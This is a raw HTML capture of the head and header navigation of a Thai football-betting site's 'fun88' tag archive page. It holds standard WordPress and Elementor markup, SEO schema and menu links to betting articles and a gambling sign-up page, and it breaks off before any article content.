

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lexmaua.com/tag/fun88/
body_size: 17304
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>fun88 Archives - www.LEXMAUA.COM</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.lexmaua.com/tag/fun88/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fun88 Archives - www.LEXMAUA.COM" />
	<meta property="og:url" content="https://www.lexmaua.com/tag/fun88/" />
	<meta property="og:site_name" content="www.LEXMAUA.COM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lexmaua.com/tag/fun88/","url":"https://www.lexmaua.com/tag/fun88/","name":"fun88 Archives - www.LEXMAUA.COM","isPartOf":{"@id":"https://www.lexmaua.com/#website"},"breadcrumb":{"@id":"https://www.lexmaua.com/tag/fun88/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.lexmaua.com/tag/fun88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lexmaua.com/"},{"@type":"ListItem","position":2,"name":"fun88"}]},{"@type":"WebSite","@id":"https://www.lexmaua.com/#website","url":"https://www.lexmaua.com/","name":"www.LEXMAUA.COM","description":"","publisher":{"@id":"https://www.lexmaua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lexmaua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.lexmaua.com/#organization","name":"www.LEXMAUA.COM","url":"https://www.lexmaua.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/logo/image/","url":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","width":700,"height":200,"caption":"www.LEXMAUA.COM"},"image":{"@id":"https://www.lexmaua.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; ฟีด" href="https://www.lexmaua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; fun88 ฟีดป้ายกำกับ" href="https://www.lexmaua.com/tag/fun88/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lexmaua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769454526' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1769454526' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769454526' media='all' />
<link rel='stylesheet' id='elementor-post-701-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1769455326' media='all' />

<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "prompt",sans-serif !important; }body {--s-heading:"prompt",sans-serif !important}body {--s-heading-weight:}
</style>

<style id='seed-fonts-body-all-inline-css'>
body{font-family: "prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lexmaua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lexmaua.com/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lexmaua.com/xmlrpc.php?rsd" />

<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-270x270.png" />
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-fun88 tag-88 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-701 elementor-default elementor-template-full-width elementor-kit-670">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="6b9caec7a070b8cffe6f2a6c69fe1f82" data-elementor-type="header" data-elementor-id="686" class="elementor elementor-686 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="f3d0cafc640cada8c1d4efdbf3474426" class="elementor-element elementor-element-54c48a3 e-flex e-con-boxed e-con e-parent" data-id="54c48a3" data-element_type="container">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-97316d3 e-con-full e-flex e-con e-child" data-id="97316d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5267712 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5267712" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item">สมัครสมาชิก</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item" tabindex="-1">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item" tabindex="-1">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
</ul>			</nav>
